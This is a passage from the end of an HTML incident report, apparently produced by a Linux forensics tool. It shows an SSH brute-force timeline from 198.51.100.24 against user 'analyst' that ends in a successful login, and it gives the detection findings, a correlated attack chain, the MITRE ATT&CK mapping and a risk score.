                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:15:02
                </td>

                <td>
                    <strong>
                        SERVICE_STARTED
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:16:30
                </td>

                <td>
                    <strong>
                        KERNEL_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:20:01
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:20:03
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:20:05
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:20:07
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:20:12
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:20:13
                </td>

                <td>
                    <strong>
                        SSH_SESSION_OPEN
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Detection Findings
            </h2>

            <p>
                Security detections generated by the investigation engines.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>ID</th>
                <th>Finding</th>
                <th>Severity</th>
                <th>Category</th>
                <th>User</th>
                <th>Source</th>
                <th>Timestamp</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="mono">
                    BRUTE-FORCE-0001
                </td>

                <td>
                    <strong>
                        SSH Brute-Force Activity Detected
                    </strong>

                    <div class="subtext">
                        SSH_BRUTE_FORCE
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td class="mono">
                    -
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    4 failed SSH authentication attempts were detected from 198.51.100.24 against user analyst within 300 seconds.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    BRUTE-FORCE-SUCCESS-0001
                </td>

                <td>
                    <strong>
                        Successful SSH Login After Brute-Force Activity
                    </strong>

                    <div class="subtext">
                        SSH_BRUTE_FORCE_SUCCESS
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td class="mono">
                    -
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    4 failed SSH authentication attempts from 198.51.100.24 against user analyst were followed by a successful SSH authentication.
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Correlated Attack Chains
            </h2>

            <p>
                Related findings grouped into explainable investigation chains.
            </p>

        </div>

    </div>

    
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0001
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity critical">
                            CRITICAL
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Initial Access. The activity involved analyst and 198.51.100.24. 2 finding(s) were correlated. 3 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                SSH Brute-Force Activity Detected
                            </strong>

                            <span class="stage-badge">
                                INITIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 09:20:01
                        </div>

                        <p>
                            4 failed SSH authentication attempts were detected from 198.51.100.24 against user analyst within 300 seconds.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Successful SSH Login After Brute-Force Activity
                            </strong>

                            <span class="stage-badge">
                                INITIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 09:20:01
                        </div>

                        <p>
                            4 failed SSH authentication attempts from 198.51.100.24 against user analyst were followed by a successful SSH authentication.
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                MITRE ATT&CK Mapping
            </h2>

            <p>
                Investigation findings mapped to ATT&CK techniques.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Technique</th>
                <th>Name</th>
                <th>Tactic</th>
                <th>Description</th>
                <th>Finding IDs</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1110.001
                    </span>
                </td>

                <td>
                    <strong>
                        Password Guessing
                    </strong>
                </td>

                <td>
                    Credential Access
                </td>

                <td>
                    Repeated authentication attempts against an SSH account are consistent with password guessing.
                </td>

                <td class="mono">
                    BRUTE-FORCE-0001, BRUTE-FORCE-SUCCESS-0001
                </td>

            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Risk Calculation
            </h2>

            <p>
                Factors contributing to the final investigation score.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Type</th>
                <th>Reference</th>
                <th>Reason</th>
                <th>Points</th>
            </tr>

        </thead>

        <tbody>
            
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                BRUTE-FORCE-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                BRUTE-FORCE-SUCCESS-0001
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        </tbody>

    </table>

</section>

<footer class="footer">

    Linux Digital Detective —
    Turn scattered Linux evidence into an attack timeline.

</footer>

</div>

</body>

</html>
</file>



